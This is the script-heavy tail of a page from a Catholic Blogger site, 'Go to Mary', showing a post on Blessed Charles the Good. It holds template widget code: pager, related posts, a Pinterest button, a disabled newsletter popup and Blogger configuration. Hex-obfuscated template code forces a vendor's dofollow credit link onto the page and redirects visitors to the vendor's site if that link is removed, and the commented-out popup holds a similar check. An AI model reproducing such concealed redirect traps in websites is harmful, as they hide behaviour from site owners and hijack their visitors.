var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Q9mFD3jGN3J3OsHV_d7qejRlW6w:1769084756824';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/03/blessed-charles-good.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/03/blessed-charles-good.html', 'canonicalUrl': 'https://www.gotomary.com/2017/03/blessed-charles-good.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/73820471497483550/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '73820471497483550', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEx9kKzcK3TrBwUvljAE6Tgyr9yKnlPOsUUc_6vnVUG8GrtWCmFes5fWHefh4jR1dMixrKXTXR8T42UErlURzdscXqHiMfP-LQiKWfJfR9KxaU4CddQGdtrWSFCMlYU0KwTSvcVediEU/s72-c/225px-Blessed_Charles_the_Good.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEx9kKzcK3TrBwUvljAE6Tgyr9yKnlPOsUUc_6vnVUG8GrtWCmFes5fWHefh4jR1dMixrKXTXR8T42UErlURzdscXqHiMfP-LQiKWfJfR9KxaU4CddQGdtrWSFCMlYU0KwTSvcVediEU/s320/225px-Blessed_Charles_the_Good.jpg', 'pageName': 'Blessed Charles the Good', 'pageTitle': 'Go to Mary: Blessed Charles the Good', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Blessed Charles the Good', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEx9kKzcK3TrBwUvljAE6Tgyr9yKnlPOsUUc_6vnVUG8GrtWCmFes5fWHefh4jR1dMixrKXTXR8T42UErlURzdscXqHiMfP-LQiKWfJfR9KxaU4CddQGdtrWSFCMlYU0KwTSvcVediEU/s320/225px-Blessed_Charles_the_Good.jpg', 'url': 'https://www.gotomary.com/2017/03/blessed-charles-good.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 73820471497483550}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
